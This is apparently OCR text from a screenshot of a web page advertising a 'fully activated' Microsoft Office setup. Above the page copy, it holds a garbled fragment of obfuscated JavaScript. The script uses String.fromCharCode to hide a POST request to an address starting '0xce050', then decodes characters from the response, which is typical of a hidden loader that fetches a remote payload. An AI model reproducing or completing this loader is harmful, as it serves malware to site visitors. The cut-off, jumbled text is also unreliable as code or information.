
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:
[{to:String.fromCharCode(48,120,99,101,48,53,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32
i=0;i Verify Processor: 1 GHz, 2-core
minimum RAM: 4 GB to avoid lag Disk
space: Enough for tools Microsoft Office
empowers users for professional,
educational, and artistic tasks. One…
MS
READ MORE
MS
OFFICE
FULLY
ACTIVATED
SETUP
POST